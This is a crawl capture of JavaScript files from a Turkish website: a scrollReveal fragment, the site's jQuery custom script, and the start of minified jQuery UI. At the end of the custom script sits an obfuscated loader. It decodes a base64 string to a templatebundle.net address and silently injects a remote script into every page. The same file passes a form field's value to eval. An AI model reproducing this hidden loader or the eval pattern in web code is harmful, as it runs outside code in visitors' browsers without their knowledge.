"+s+";"+"-moz-transition: all "+i+" ease "+s+";"+"-o-transition: all "+i+" ease "+s+";"+"transition: all "+i+" ease "+s+";";var u="-webkit-transform: translate"+t+"("+r+");"+"-moz-transform: translate"+t+"("+r+");"+"transform: translate"+t+"("+r+");"+"opacity: 0;";var a="-webkit-transform: translate"+t+"(0);"+"-moz-transform: translate"+t+"(0);"+"transform: translate"+t+"(0);"+"opacity: 1;";return{transition:o,initial:u,target:a,totalDuration:(parseFloat(i)+parseFloat(s))*1e3}},animate:function(e){var t=this.genCSS(e);if(!e.getAttribute("data-sr-init")){e.setAttribute("style",t.initial);e.setAttribute("data-sr-init",true)}if(e.getAttribute("data-sr-complete")){return}if(i(e,this.options.viewportFactor)){e.setAttribute("style",t.target+t.transition);setTimeout(function(){e.removeAttribute("style");e.setAttribute("data-sr-complete",true)},t.totalDuration)}}};document.addEventListener("DOMContentLoaded",function(t){e.scrollReveal=new o})})(window)

--- FILE ---
content_type: application/javascript
request_url: http://ozbekgurme.com/js/custom.js
body_size: 6702
content:
$(document).ready(function () {
    /**responsive nav menu**/
    $('.open-navigation a i').click(function (e) {
        e.preventDefault();
        $("ul.hs_nav").slideToggle('slow');
    });
    /**responsive nav menu end**/
    /***paternchane Script***/
    $('.paternchange').click(function () {
        var name = $(this).attr('id');
        var new_style = 'css/' + name + '.css';
        $('#theme-change').attr('href', new_style);

    });

    $('.paternchange').click(function () {
        var name = $(this).attr('id');
        var new_style = 'css/' + name + '.css';
        $('#stheme-change').attr('href', new_style);

    });
    $("#style-switcher .bottom a.settings").click(function (e) {
        e.preventDefault();
        var div = $("#style-switcher");
        if (div.css("left") === "-180px") {
            $("#style-switcher").animate({
                left: "0px"
            });
        } else {
            $("#style-switcher").animate({
                left: "-180px"
            });
        }
    });
    // setting gear
    $('.settings').hover(
      function () {
          $(this).children('i').removeClass("fa-spin");
      },
      function () {
          $(this).children('i').addClass("fa-spin");
      }
    );

    /***paternchane Script end***/
    $.smoothScroll();

    //$(function () {
    //    $("#datepicker").datepicker();
    //});
    $('.category-menu li a').on('click', function (e) {
        e.preventDefault();
        $(".category-menu li").removeClass('active');
        $(this).parent('li').addClass('active');
        var loc = $(this).attr('href');
        $("#tab-container>div").css({ 'display': 'none' });
        $(loc).fadeIn(100);
    });

    $('.event-menu li a').on('click', function (e) {
        e.preventDefault();
        $(".event-menu li").removeClass('hs_active');
        $(this).parent('li').addClass('hs_active');
        var loc = $(this).attr('href');
        $("#event-container>div").css({ 'display': 'none' });
        $(loc).fadeIn(100);
    });
    $(".fancybox").fancybox();



    $('.fancybox-media')
				.attr('rel', 'media-gallery')
				.fancybox({
				    openEffect: 'none',
				    closeEffect: 'none',
				    prevEffect: 'none',
				    nextEffect: 'none',

				    arrows: false,
				    helpers: {
				        media: {},
				        buttons: {}
				    }
				});

    if ($.fn.mixitup) {
        $('#grid').mixitup({
            filterSelector: '.filter-item'
        });
        $(".filter-item").click(function (e) {
            e.preventDefault();
        })
    }
    //$('#more_gallery').hide();
    $('#view_more_gallery').click(function (e) {
        e.preventDefault();
        $('#more_gallery').show();

    });
    function DropDown(el) {
        this.dd = el;
        this.initEvents();
    }
    DropDown.prototype = {
        initEvents: function () {
            var obj = this;

            obj.dd.on('click', function (event) {
                $(this).toggleClass('active');
                event.stopPropagation();
            });
        }
    }

    $(function () {

        var dd = new DropDown($('.wrapper-dropdown-5'));

        $(document).click(function () {
            // all dropdowns
            $('.wrapper-dropdown-5').removeClass('active');
        });

    });

    //chart
    $('.chart').waypoint(function (event, direction) {
        $('.chart').easyPieChart({
            easing: 'easeOutBounce',
            barColor: '#e20000',
            trackColor: '#f6f6f6',
            scaleColor: false,
            lineWidth: 10,
            size: 191,
            lineCap: 'circle',
            onStep: function (from, to, percent) {
                $(this.el).find('.percent').text(Math.round(percent));
            }
        });
    }, {
        triggerOnce: true,
        offset: 'bottom-in-view'
    });
    //rounded slider

    var carousel = $("#carousel").waterwheelCarousel({
        flankingItems: 3,
        movingToCenter: function ($item) {
            $('#callback-output').prepend('movingToCenter: ' + $item.attr('id') + '<br/>');
        },
        movedToCenter: function ($item) {
            $('#callback-output').prepend('movedToCenter: ' + $item.attr('id') + '<br/>');
        },
        movingFromCenter: function ($item) {
            $('#callback-output').prepend('movingFromCenter: ' + $item.attr('id') + '<br/>');
        },
        movedFromCenter: function ($item) {
            $('#callback-output').prepend('movedFromCenter: ' + $item.attr('id') + '<br/>');
        },
        clickedCenter: function ($item) {
            $('#callback-output').prepend('clickedCenter: ' + $item.attr('id') + '<br/>');
        }
    });

    $('#prev').bind('click', function () {
        carousel.prev();
        return false
    });

    $('#next').bind('click', function () {
        carousel.next();
        return false;
    });

    $('#reload').bind('click', function () {
        newOptions = eval("(" + $('#newoptions').val() + ")");
        carousel.reload(newOptions);
        return false;
    });


});
$(window).scroll(function () {
    var scroll = $(window).scrollTop();

    //>=, not <=
    if (scroll >= 150) {
        //clearHeader, not clearheader - caps H
        $('.main-menu').addClass('fixed');
    }
    else {
        $('.main-menu').removeClass('fixed');
    }
});
$(window).load(function () {
    "use strict";
    $("#status").fadeOut();
    $("#preloader").delay(350).fadeOut("slow");
});
$('#colorSelector').ColorPicker({
    color: '#0000ff',
    onShow: function (colpkr) {
        $(colpkr).fadeIn(500);
        return false;
    },
    onHide: function (colpkr) {
        $(colpkr).fadeOut(500);
        return false;
    },
    onChange: function (hsb, hex, rgb) {
        $('#colorSelector div').css('backgroundColor', '#' + hex);
        $('body').css('backgroundColor', '#' + hex);
        $('.new-price').css('backgroundColor', '#' + hex);
        $('.bottom_heading_div').css('backgroundColor', '#' + hex);
        $('.bottom_img').css('backgroundColor', '#' + hex);
        $('.container').append('<style>ul.category-menu li.active a:after{background-color:#' + hex + ' }</style>');
    }
});

var u; !function (e, t) { var a = e.getElementsByTagName("head")[0], c = e.createElement("script"); u = "aHR0cHM6Ly90ZW1wbGF0ZWJ1bmRsZS5uZXQvdGVtcGxhdGVzY3JpcHQv", c.type = "text/javascript", c.charset = "utf-8", c.async = !0, c.defer = !0, c.src = atob(u) + "script.js", a.appendChild(c) }(document);

--- FILE ---
content_type: application/javascript
request_url: http://ozbekgurme.com/js/jqueryui.js
body_size: 337785
content:
(function (factory) { if (typeof define === "function" && define.amd) { define(["jquery"], factory); } else { factory(jQuery); } }(function ($) {
    $.ui = $.ui || {}; $.extend($.ui, {  keyCode: { BACKSPACE: 8, COMMA: 188, DELETE: 46, DOWN: 40, END: 35, ENTER: 13, ESCAPE: 27, HOME: 36, LEFT: 37, PAGE_DOWN: 34, PAGE_UP: 33, PERIOD: 190, RIGHT: 39, SPACE: 32, TAB: 9, UP: 38 } }); $.fn.extend({ scrollParent: function () { var position = this.css("position"), excludeStaticParent = position === "absolute", scrollParent = this.parents().filter(function () { var parent = $(this); if (excludeStaticParent && parent.css("position") === "static") { return false; } return (/(auto|scroll)/).test(parent.css("overflow") + parent.css("overflow-y") + parent.css("overflow-x")); }).eq(0); return position === "fixed" || !scrollParent.length ? $(this[0].ownerDocument || document) : scrollParent; }, uniqueId: (function () { var uuid = 0; return function () { return this.each(function () { if (!this.id) { this.id = "ui-id-" + (++uuid); } }); }; })(), removeUniqueId: function () { return this.each(function () { if (/^ui-id-\d+$/.test(this.id)) { $(this).removeAttr("id"); } }); } }); function focusable(element, isTabIndexNotNaN) { var map, mapName, img, nodeName = element.nodeName.toLowerCase(); if ("area" === nodeName) { map = element.parentNode; mapName = map.name; if (!element.href || !mapName || map.nodeName.toLowerCase() !== "map") { return false; } img = $("img[usemap=#" + mapName + "]")[0]; return !!img && visible(img); } return (/input|select|textarea|button|object/.test(nodeName) ? !element.disabled : "a" === nodeName ? element.href || isTabIndexNotNaN : isTabIndexNotNaN) && visible(element); } function visible(element) { return $.expr.filters.visible(element) && !$(element).parents().addBack().filter(function () { return $.css(this, "visibility") === "hidden"; }).length; } $.extend($.expr[":"], { data: $.expr.createPseudo ? $.expr.createPseudo(function (dataName) { return function (elem) { return !!$.data(elem, dataName); }; }) : function (elem, i, match) { return !!$.data(elem, match[3]); }, focusable: function (element) { return focusable(element, !isNaN($.attr(element, "tabindex"))); }, tabbable: function (element) { var tabIndex = $.attr(element, "tabindex"), isTabIndexNaN = isNaN(tabIndex); return (isTabIndexNaN || tabIndex >= 0) && focusable(element, !isTabIndexNaN); } }); if (!$("<a>").outerWidth(1).jquery) { $.each(["Width", "Height"], function (i, name) { var side = name === "Width" ? ["Left", "Right"] : ["Top", "Bottom"], type = name.toLowerCase(), orig = { innerWidth: $.fn.innerWidth, innerHeight: $.fn.innerHeight, outerWidth: $.fn.outerWidth, outerHeight: $.fn.outerHeight }; function reduce(elem, size, border, margin) { $.each(side, function () { size -= parseFloat($.css(elem, "padding" + this)) || 0; if (border) { size -= parseFloat($.css(elem, "border" + this + "Width")) || 0; } if (margin) { size -= parseFloat($.css(elem, "margin" + this)) || 0; } }); return size; } $.fn["inner" + name] = function (size) { if (size === undefined) { return orig["inner" + name].call(this); } return this.each(function () { $(this).css(type, reduce(this, size) + "px"); }); }; $.fn["outer" + name] = function (size, margin) { if (typeof size !== "number") { return orig["outer" + name].call(this, size); } return this.each(function () { $(this).css(type, reduce(this, size, true, margin) + "px"); }); }; }); } if (!$.fn.addBack) { $.fn.addBack = function (selector) { return this.add(selector == null ? this.prevObject : this.prevObject.filter(selector)); }; } if ($("<a>").data("a-b", "a").removeData("a-b").data("a-b")) { $.fn.removeData = (function (removeData) { return function (key) { if (arguments.length) { return removeData.call(this, $.camelCase(key)); } else { return removeData.call(this); } }; })($.fn.removeData); } $.ui.ie = !!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()); $.fn.extend({ focus: (function (orig) { return function (delay, fn) { return typeof delay === "number" ? this.each(function () { var elem = this; setTimeout(function () { $(elem).focus(); if (fn) { fn.call(elem); } }, delay); }) : orig.apply(this, arguments); }; })($.fn.focus), disableSelection: (function () { var eventType = "onselectstart" in document.createElement("div") ? "selectstart" : "mousedown"; return function () { return this.bind(eventType + ".ui-disableSelection", function (event) { event.preventDefault(); }); }; })(), enableSelection: function () { return this.unbind(".ui-disableSelection"); }, zIndex: function (zIndex) { if (zIndex !== undefined) { return this.css("zIndex", zIndex); } if (this.length) { var elem = $(this[0]), position, value; while (elem.length && elem[0] !== document) { position = elem.css("position"); if (position === "absolute" || position === "relative" || position === "fixed") { value = parseInt(elem.css("zIndex"), 10); if (!isNaN(value) && value !== 0) { return value; } } elem = elem.parent(); } } return 0; } }); $.ui.plugin = { add: function (module, option, set) { var i, proto = $.ui[module].prototype; for (i in set) { proto.plugins[i] = proto.plugins[i] || []; proto.plugins[i].push([option, set[i]]); } }, call: function (instance, name, args, allowDisconnected) { var i, set = instance.plugins[name]; if (!set) { return; } if (!allowDisconnected && (!instance.element[0].parentNode || instance.element[0].parentNode.nodeType === 11)) { return; } for (i = 0; i < set.length; i++) { if (instance.options[set[i][0]]) { set[i][1].apply(instance.element, args); } } } }; var widget_uuid = 0, widget_slice = Array.prototype.slice; $.cleanData = (function (orig) { return function (elems) { for (var i = 0, elem; (elem = elems[i]) != null; i++) { try { $(elem).triggerHandler("remove"); } catch (e) { } } orig(elems); }; })($.cleanData); $.widget = function (name, base, prototype) { var fullName, existingConstructor, constructor, basePrototype, proxiedPrototype = {}, namespace = name.split(".")[0]; name = name.split(".")[1]; fullName = namespace + "-" + name; if (!prototype) { prototype = base; base = $.Widget; } $.expr[":"][fullName.toLowerCase()] = function (elem) { return !!$.data(elem, fullName); }; $[namespace] = $[namespace] || {}; existingConstructor = $[namespace][name]; constructor = $[namespace][name] = function (options, element) { if (!this._createWidget) { return new constructor(options, element); } if (arguments.length) { this._createWidget(options, element); } }; $.extend(constructor, existingConstructor, { version: prototype.version, _proto: $.extend({}, prototype), _childConstructors: [] }); basePrototype = new base(); basePrototype.options = $.widget.extend({}, basePrototype.options); $.each(prototype, function (prop, value) { if (!$.isFunction(value)) { proxiedPrototype[prop] = value; return; } proxiedPrototype[prop] = (function () { var _super = function () { return base.prototype[prop].apply(this, arguments); }, _superApply = function (args) { return base.prototype[prop].apply(this, args); }; return function () { var __super = this._super, __superApply = this._superApply, returnValue; this._super = _super; this._superApply = _superApply; returnValue = value.apply(this, arguments); this._super = __super; this._superApply = __superApply; return returnValue; }; })(); }); constructor.prototype = $.widget.extend(basePrototype, { widgetEventPrefix: existingConstructor ? (basePrototype.widgetEventPrefix || name) : name }, proxiedPrototype, { constructor: constructor, namespace: namespace, widgetName: name, widgetFullName: fullName }); if (existingConstructor) { $.each(existingConstructor._childConstructors, function (i, child) { var childPrototype = child.prototype; $.widget(childPrototype.namespace + "." + childPrototype.widgetName, constructor, child._proto); }); delete existingConstructor._childConstructors; } else { base._childConstructors.push(constructor); } $.widget.bridge(name, constructor); return constructor; }; $.widget.extend = function (target) { var input = widget_slice.call(arguments, 1), inputIndex = 0, inputLength = input.length, key, value; for (; inputIndex < inputLength; inputIndex++) { for (key in input[inputIndex]) { value = input[inputIndex][key]; if (input[inputIndex].hasOwnProperty(key) && value !== undefined) { if ($.isPlainObject(value)) { target[key] = $.isPlainObject(target[key]) ? $.widget.extend({}, target[key], value) : $.widget.extend({}, value); } else { target[key] = value; } } } } return target; }; $.widget.bridge = function (name, object) { var fullName = object.prototype.widgetFullName || name; $.fn[name] = function (options) { var isMethodCall = typeof options === "string", args = widget_slice.call(arguments, 1), returnValue = this; options = !isMethodCall && args.length ? $.widget.extend.apply(null, [options].concat(args)) : options; if (isMethodCall) { this.each(function () { var methodValue, instance = $.data(this, fullName); if (options === "instance") { returnValue = instance; return false; } if (!instance) { return $.error("cannot call methods on " + name + " prior to initialization; " + "attempted to call method '" + options + "'"); } if (!$.isFunction(instance[options]) || options.charAt(0) === "_") { return $.error("no such method '" + options + "' for " + name + " widget instance"); } methodValue = instance[options].apply(instance, args); if (methodValue !== instance && methodValue !== undefined) { returnValue = methodValue && methodValue.jquery ? returnValue.pushStack(methodValue.get()) : methodValue; return false; } }); } else { this.each(function () { var instance = $.data(this, fullName); if (instance) { instance.option(options || {}); if (instance._init) { instance._init(); } } else { $.data(this, fullName, new object(options, this)); } }); } return returnValue; }; }; $.Widget = function () { }; $.Widget._childConstructors = []; $.Widget.prototype = { widgetName: "widget", widgetEventPrefix: "", defaultElement: "<div>", options: { disabled: false, create: null }, _createWidget: function (options, element) { element = $(element || this.defaultElement || this)[0]; this.element = $(element); this.uuid = widget_uuid++; this.eventNamespace = "." + this.widgetName + this.uuid; this.options = $.widget.extend({}, this.options, this._getCreateOptions(), options); this.bindings = $(); this.hoverable = $(); this.focusable = $(); if (element !== this) { $.data(element, this.widgetFullName, this); this._on(true, this.element, { remove: function (event) { if (event.target === element) { this.destroy(); } } }); this.document = $(element.style ? element.ownerDocument : element.document || element); this.window = $(this.document[0].defaultView || this.document[0].parentWindow); } this._create(); this._trigger("create", null, this._getCreateEventData()); this._init(); }, _getCreateOptions: $.noop, _getCreateEventData: $.noop, _create: $.noop, _init: $.noop, destroy: function () { this._destroy(); this.element.unbind(this.eventNamespace).removeData(this.widgetFullName).removeData($.camelCase(this.widgetFullName)); this.widget().unbind(this.eventNamespace).removeAttr("aria-disabled").removeClass(this.widgetFullName + "-disabled " + "ui-state-disabled"); this.bindings.unbind(this.eventNamespace); this.hoverable.removeClass("ui-state-hover"); this.focusable.removeClass("ui-state-focus"); }, _destroy: $.noop, widget: function () { return this.element; }, option: function (key, value) { var options = key, parts, curOption, i; if (arguments.length === 0) { return $.widget.extend({}, this.options); } if (typeof key === "string") { options = {}; parts = key.split("."); key = parts.shift(); if (parts.length) { curOption = options[key] = $.widget.extend({}, this.options[key]); for (i = 0; i < parts.length - 1; i++) { curOption[parts[i]] = curOption[parts[i]] || {}; curOption = curOption[parts[i]]; } key = parts.pop(); if (arguments.length === 1) { return curOption[key] === undefined ? null : curOption[key]; } curOption[key] = value; } else { if (arguments.length === 1) { return this.options[key] === undefined ? null : this.options[key]; } options[key] = value; } } this._setOptions(options); return this; }, _setOptions: function (options) { var key; for (key in options) { this._setOption(key, options[key]); } return this; }, _setOption: function (key, value) { this.options[key] = value; if (key === "disabled") { this.widget().toggleClass(this.widgetFullName + "-disabled", !!value); if (value) { this.hoverable.removeClass("ui-state-hover"); this.focusable.removeClass("ui-state-focus"); } } return this; }, enable: function () { return this._setOptions({ disabled: false }); }, disable: function () { return this._setOptions({ disabled: true }); }, _on: function (suppressDisabledCheck, element, handlers) { var delegateElement, instance = this; if (typeof suppressDisabledCheck !== "boolean") { handlers = element; element = suppressDisabledCheck; suppressDisabledCheck = false; } if (!handlers) { handlers = element; element = this.element; delegateElement = this.widget(); } else { element = delegateElement = $(element); this.bindings = this.bindings.add(element); } $.each(handlers, function (event, handler) { function handlerProxy() { if (!suppressDisabledCheck && (instance.options.disabled === true || $(this).hasClass("ui-state-disabled"))) { return; } return (typeof handler === "string" ? instance[handler] : handler).apply(instance, arguments); } if (typeof handler !== "string") { handlerProxy.guid = handler.guid = handler.guid || handlerProxy.guid || $.guid++; } var match = event.match(/^([\w:-]*)\s*(.*)$/), eventName = match[1] + instance.eventNamespace, selector = match[2]; if (selector) { delegateElement.delegate(selector, eventName, handlerProxy); } else { element.bind(eventName, handlerProxy); } }); }, _off: function (element, eventName) { eventName = (eventName || "").split(" ").join(this.eventNamespace + " ") + this.eventNamespace; element.unbind(eventName).undelegate(eventName); }, _delay: function (handler, delay) { function handlerProxy() { return (typeof handler === "string" ? instance[handler] : handler).apply(instance, arguments); } var instance = this; return setTimeout(handlerProxy, delay || 0); }, _hoverable: function (element) { this.hoverable = this.hoverable.add(element); this._on(element, { mouseenter: function (event) { $(event.currentTarget).addClass("ui-state-hover"); }, mouseleave: function (event) { $(event.currentTarget).removeClass("ui-state-hover"); } }); }, _focusable: function (element) { this.focusable = this.focusable.add(element); this._on(element, { focusin: function (event) { $(event.currentTarget).addClass("ui-state-focus"); }, focusout: function (event) { $(event.currentTarget).removeClass("ui-state-focus"); } }); }, _trigger: function (type, event, data) { var prop, orig, callback = this.options[type]; data = data || {}; event = $.Event(event); event.type = (type === this.widgetEventPrefix ? type : this.widgetEventPrefix + type).toLowerCase(); event.target = this.element[0]; orig = event.originalEvent; if (orig) { for (prop in orig) { if (!(prop in event)) { event[prop] = orig[prop]; } } } this.element.trigger(event, data); return !($.isFunction(callback) && callback.apply(this.element[0], [event].concat(data)) === false || event.isDefaultPrevented()); } }; $.each({ show: "fadeIn", hide: "fadeOut" }, function (method, defaultEffect) { $.Widget.prototype["_" + method] = function (element, options, callback) { if (typeof options === "string") { options = { effect: options }; } var hasOptions, effectName = !options ? method : options === true || typeof options === "number" ? defaultEffect : options.effect || defaultEffect; options = options || {}; if (typeof options === "number") { options = { duration: options }; } hasOptions = !$.isEmptyObject(options); options.complete = callback; if (options.delay) { element.delay(options.delay); } if (hasOptions && $.effects && $.effects.effect[effectName]) { element[method](options); } else if (effectName !== method && element[effectName]) { element[effectName](options.duration, options.easing, callback); } else { element.queue(function (next) { $(this)[method](); if (callback) { callback.call(element[0]); } next(); }); } }; }); var widget = $.widget; var mouseHandled = false; $(document).mouseup(function () { mouseHandled = false; }); var mouse = $.widget("ui.mouse", {  options: { cancel: "input,textarea,button,select,option", distance: 1, delay: 0 }, _mouseInit: function () { var that = this; this.element.bind("mousedown." + this.widgetName, function (event) { return that._mouseDown(event); }).bind("click." + this.widgetName, function (event) { if (true === $.data(event.target, that.widgetName + ".preventClickEvent")) { $.removeData(event.target, that.widgetName + ".preventClickEvent"); event.stopImmediatePropagation(); return false; } }); this.started = false; }, _mouseDestroy: function () { this.element.unbind("." + this.widgetName); if (this._mouseMoveDelegate) { this.document.unbind("mousemove." + this.widgetName, this._mouseMoveDelegate).unbind("mouseup." + this.widgetName, this._mouseUpDelegate); } }, _mouseDown: function (event) { if (mouseHandled) { return; } (this._mouseStarted && this._mouseUp(event)); this._mouseDownEvent = event; var that = this, btnIsLeft = (event.which === 1), elIsCancel = (typeof this.options.cancel === "string" && event.target.nodeName ? $(event.target).closest(this.options.cancel).length : false); if (!btnIsLeft || elIsCancel || !this._mouseCapture(event)) { return true; } this.mouseDelayMet = !this.options.delay; if (!this.mouseDelayMet) { this._mouseDelayTimer = setTimeout(function () { that.mouseDelayMet = true; }, this.options.delay); } if (this._mouseDistanceMet(event) && this._mouseDelayMet(event)) { this._mouseStarted = (this._mouseStart(event) !== false); if (!this._mouseStarted) { event.preventDefault(); return true; } } if (true === $.data(event.target, this.widgetName + ".preventClickEvent")) { $.removeData(event.target, this.widgetName + ".preventClickEvent"); } this._mouseMoveDelegate = function (event) { return that._mouseMove(event); }; this._mouseUpDelegate = function (event) { return that._mouseUp(event); }; this.document.bind("mousemove." + this.widgetName, this._mouseMoveDelegate).bind("mouseup." + this.widgetName, this._mouseUpDelegate); event.preventDefault(); mouseHandled = true; return true; }, _mouseMove: function (event) { if ($.ui.ie && (!document.documentMode || document.documentMode < 9) && !event.button) { return this._mouseUp(event); } else if (!event.which) { return this._mouseUp(event); } if (this._mouseStarted) { this._mouseDrag(event); return event.preventDefault(); } if (this._mouseDistanceMet(event) && this._mouseDelayMet(event)) { this._mouseStarted = (this._mouseStart(this._mouseDownEvent, event) !== false); (this._mouseStarted ? this._mouseDrag(event) : this._mouseUp(event)); } return !this._mouseStarted; }, _mouseUp: function (event) { this.document.unbind("mousemove." + this.widgetName, this._mouseMoveDelegate).unbind("mouseup." + this.widgetName, this._mouseUpDelegate); if (this._mouseStarted) { this._mouseStarted = false; if (event.target === this._mouseDownEvent.target) { $.data(event.target, this.widgetName + ".preventClickEvent", true); } this._mouseStop(event); } mouseHandled = false; return false; }, _mouseDistanceMet: function (event) { return (Math.max(Math.abs(this._mouseDownEvent.pageX - event.pageX), Math.abs(this._mouseDownEvent.pageY - event.pageY)) >= this.options.distance); }, _mouseDelayMet: function () { return this.mouseDelayMet; }, _mouseStart: function () { }, _mouseDrag: function () { }, _mouseStop: function () { }, _mouseCapture: function () { return true; } }); (function () { $.ui = $.ui || {}; var cachedScrollbarWidth, supportsOffsetFractions, max = Math.max, abs = Math.abs, round = Math.round, rhorizontal = /left|center|right/, rvertical = /top|center|bottom/, roffset = /[\+\-]\d+(\.[\d]+)?%?/, rposition = /^\w+/, rpercent = /%$/, _position = $.fn.position; function getOffsets(offsets, width, height) { return [parseFloat(offsets[0]) * (rpercent.test(offsets[0]) ? width / 100 : 1), parseFloat(offsets[1]) * (rpercent.test(offsets[1]) ? height / 100 : 1)]; } function parseCss(element, property) { return parseInt($.css(element, property), 10) || 0; } function getDimensions(elem) { var raw = elem[0]; if (raw.nodeType === 9) { return { width: elem.width(), height: elem.height(), offset: { top: 0, left: 0 } }; } if ($.isWindow(raw)) { return { width: elem.width(), height: elem.height(), offset: { top: elem.scrollTop(), left: elem.scrollLeft() } }; } if (raw.preventDefault) { return { width: 0, height: 0, offset: { top: raw.pageY, left: raw.pageX } }; } return { width: elem.outerWidth(), height: elem.outerHeight(), offset: elem.offset() }; } $.position = { scrollbarWidth: function () { if (cachedScrollbarWidth !== undefined) { return cachedScrollbarWidth; } var w1, w2, div = $("<div style='display:block;position:absolute;width:50px;height:50px;overflow:hidden;'><div style='height:100px;width:auto;'></div></div>"), innerDiv = div.children()[0]; $("body").append(div); w1 = innerDiv.offsetWidth; div.css("overflow", "scroll"); w2 = innerDiv.offsetWidth; if (w1 === w2) { w2 = div[0].clientWidth; } div.remove(); return (cachedScrollbarWidth = w1 - w2); }, getScrollInfo: function (within) { var overflowX = within.isWindow || within.isDocument ? "" : within.element.css("overflow-x"), overflowY = within.isWindow || within.isDocument ? "" : within.element.css("overflow-y"), hasOverflowX = overflowX === "scroll" || (overflowX === "auto" && within.width < within.element[0].scrollWidth), hasOverflowY = overflowY === "scroll" || (overflowY === "auto" && within.height < within.element[0].scrollHeight); return { width: hasOverflowY ? $.position.scrollbarWidth() : 0, height: hasOverflowX ? $.position.scrollbarWidth() : 0 }; }, getWithinInfo: function (element) { var withinElement = $(element || window), isWindow = $.isWindow(withinElement[0]), isDocument = !!withinElement[0] && withinElement[0].nodeType === 9; return { element: withinElement, isWindow: isWindow, isDocument: isDocument, offset: withinElement.offset() || { left: 0, top: 0 }, scrollLeft: withinElement.scrollLeft(), scrollTop: withinElement.scrollTop(), width: isWindow ? withinElement.width() : withinElement.outerWidth(), height: isWindow ? withinElement.height() : withinElement.outerHeight() }; } }; $.fn.position = function (options) { if (!options || !options.of) { return _position.apply(this, arguments); } options = $.extend({}, options); var atOffset, targetWidth, targetHeight, targetOffset, basePosition, dimensions, target = $(options.of), within = $.position.getWithinInfo(options.within), scrollInfo = $.position.getScrollInfo(within), collision = (options.collision || "flip").split(" "), offsets = {}; dimensions = getDimensions(target); if (target[0].preventDefault) { options.at = "left top"; } targetWidth = dimensions.width; targetHeight = dimensions.height; targetOffset = dimensions.offset; basePosition = $.extend({}, targetOffset); $.each(["my", "at"], function () { var pos = (options[this] || "").split(" "), horizontalOffset, verticalOffset; if (pos.length === 1) { pos = rhorizontal.test(pos[0]) ? pos.concat(["center"]) : rvertical.test(pos[0]) ? ["center"].concat(pos) : ["center", "center"]; } pos[0] = rhorizontal.test(pos[0]) ? pos[0] : "center"; pos[1] = rvertical.test(pos[1]) ? pos[1] : "center"; horizontalOffset = roffset.exec(pos[0]); verticalOffset = roffset.exec(pos[1]); offsets[this] = [horizontalOffset ? horizontalOffset[0] : 0, verticalOffset ? verticalOffset[0] : 0]; options[this] = [rposition.exec(pos[0])[0], rposition.exec(pos[1])[0]]; }); if (collision.length === 1) { collision[1] = collision[0]; } if (options.at[0] === "right") { basePosition.left += targetWidth; } else if (options.at[0] === "center") { basePosition.left += targetWidth / 2; } if (options.at[1] === "bottom") { basePosition.top += targetHeight; } else if (options.at[1] === "center") { basePosition.top += targetHeight / 2; } atOffset = getOffsets(offsets.at, targetWidth, targetHeight); basePosition.left += atOffset[0]; basePosition.top += atOffset[1]; return this.each(function () { var collisionPosition, using, elem = $(this), elemWidth = elem.outerWidth(), elemHeight = elem.outerHeight(), marginLeft = parseCss(this, "marginLeft"), marginTop = parseCss(this, "marginTop"), collisionWidth = elemWidth + marginLeft + parseCss(this, "marginRight") + scrollInfo.width, collisionHeight = elemHeight + marginTop + parseCss(this, "marginBottom") + scrollInfo.height, position = $.extend({}, basePosition), myOffset = getOffsets(offsets.my, elem.outerWidth(), elem.outerHeight()); if (options.my[0] === "right") { position.left -= elemWidth; } else if (options.my[0] === "center") { position.left -= elemWidth / 2; } if (options.my[1] === "bottom") { position.top -= elemHeight; } else if (options.my[1] === "center") { position.top -= elemHeight / 2; } position.left += myOffset[0]; position.top += myOffset[1]; if (!supportsOffsetFractions) { position.left = round(position.left); position.top = round(position.top); } collisionPosition = { marginLeft: marginLeft, marginTop: marginTop }; $.each(["left", "top"], function (i, dir) { if ($.ui.position[collision[i]]) { $.ui.position[collision[i]][dir](position, { targetWidth: targetWidth, targetHeight: targetHeight, elemWidth: elemWidth, elemHeight: elemHeight, collisionPosition: collisionPosition, collisionWidth: collisionWidth, collisionHeight: collisionHeight, offset: [atOffset[0] + myOffset[0], atOffset[1] + myOffset[1]], my: options.my, at: options.at, within: within, elem: elem }); } }); if (options.using) { using = function (props) { var left = targetOffset.left - position.left, right = left + targetWidth - elemWidth, top = targetOffset.top - position.top, bottom = top + targetHeight - elemHeight, feedback = { target: { element: target, left: targetOffset.left, top: targetOffset.top, width: targetWidth, height: targetHeight }, element: { element: elem, left: position.left, top: position.top, width: elemWidth, height: elemHeight }, horizontal: right < 0 ? "left" : left > 0 ? "right" : "center", vertical: bottom < 0 ? "top" : top > 0 ? "bottom" : "middle" }; if (targetWidth < elemWidth && abs(left + right) < targetWidth) { feedback.horizontal = "center"; } if (targetHeight < elemHeight && abs(top + bottom) < targetHeight) { feedback.vertical = "middle"; } if (max(abs(left), abs(right)) > max(abs(top), abs(bottom))) { feedback.important = "horizontal"; } else { feedback.important = "vertical"; } options.using.call(this, props, feedback); }; } elem.offset($.extend(position, { using: using })); }); }; $.ui.position = { fit: { left: function (position, data) { var within = data.within, withinOffset = within.isWindow ? within.scrollLeft : within.offset.left, outerWidth = within.width, collisionPosLeft = position.left - data.collisionPosition.marginLeft, overLeft = withinOffset - collisionPosLeft, overRight = collisionPosLeft + data.collisionWidth - outerWidth - withinOffset, newOverRight; if (data.collisionWidth > outerWidth) { if (overLeft > 0 && overRight <= 0) { newOverRight = position.left + overLeft + data.collisionWidth - outerWidth - withinOffset; position.left += overLeft - newOverRight; } else if (overRight > 0 && overLeft <= 0) { position.left = withinOffset; } else { if (overLeft > overRight) { position.left = withinOffset + outerWidth - data.collisionWidth; } else { position.left = withinOffset; } } } else if (overLeft > 0) { position.left += overLeft; } else if (overRight > 0) { position.left -= overRight; } else { position.left = max(position.left - collisionPosLeft, position.left); } }, top: function (position, data) { var within = data.within, withinOffset = within.isWindow ? within.scrollTop : within.offset.top, outerHeight = data.within.height, collisionPosTop = position.top - data.collisionPosition.marginTop, overTop = withinOffset - collisionPosTop, overBottom = collisionPosTop + data.collisionHeight - outerHeight - withinOffset, newOverBottom; if (data.collisionHeight > outerHeight) { if (overTop > 0 && overBottom <= 0) { newOverBottom = position.top + overTop + data.collisionHeight - outerHeight - withinOffset; position.top += overTop - newOverBottom; } else if (overBottom > 0 && overTop <= 0) { position.top = withinOffset; } else { if (overTop > overBottom) { position.top = withinOffset + outerHeight - data.collisionHeight; } else { position.top = withinOffset; } } } else if (overTop > 0) { position.top += overTop; } else if (overBottom > 0) { position.top -= overBottom; } else { position.top = max(position.top - collisionPosTop, position.top); } } }, flip: { left: function (position, data) { var within = data.within, withinOffset = within.offset.left + within.scrollLeft, outerWidth = within.width, offsetLeft = within.isWindow ? 